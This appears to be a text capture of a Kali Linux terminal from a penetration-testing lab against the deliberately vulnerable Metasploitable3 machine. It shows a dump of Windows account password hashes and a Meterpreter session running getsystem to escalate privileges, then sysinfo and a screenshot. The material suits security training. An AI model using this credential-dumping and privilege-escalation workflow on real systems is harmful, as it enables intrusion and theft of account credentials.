 root@kali: ~
File Edit View Search Terminal Help
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/cXevElcg.jpeg
meterpreter >